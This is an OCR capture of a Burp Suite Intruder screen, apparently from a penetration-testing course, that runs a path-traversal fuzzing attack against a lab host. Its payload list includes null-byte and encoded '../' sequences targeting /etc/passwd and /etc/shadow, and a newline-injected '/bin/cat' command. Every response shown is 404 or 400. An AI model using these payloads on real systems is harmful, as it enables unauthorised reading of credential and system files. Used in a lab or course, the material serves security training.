 StartBurp 15% Rohit Gautam
192.168.0.105/ Burp Suite Professional v1.7.34 - Temporary Project - licensed to Hacktify
Burp Intruder Repeater Window Help
2
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
Getting Started Reconess
1 × 2 × ...
Target Positions Payloads Options
Intruder attack
Attack Save Columns rt attack
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 404 455
1 /.../.../.../.../.../ 404 455
2 \&..\\\&..\\\&..\\\ 404 455
3 %00../../../../../../etc/passwd 404 455
4 %00/etc/passwd%00 404 455
5 %00../../../../../../etc/shadow 404 455
6 %00/etc/shadow%00 404 455
7 %0a/bin/cat%20/etc/passwd 404 455
8 %0a/bin/cat%20/etc/shadow 404 455
9 /%25%5c..%25%5c..%25%5c..%... 404 455
10 %25%5c..%25%5c..%25%5c..%2... 400 487
11 %25%5c..%25%5c..%25%5c..%2... 404 455
12 %25%5c..%25%5c..%25%5c..%2... 400 487
13 /%25%5c..%25%5c..%25%5c..%... 404 455
14 /../../../../../../../../%2A 404 455
Finished
Flag result items with responses matching these expressions:
Paste error
exception
AUG
2
tv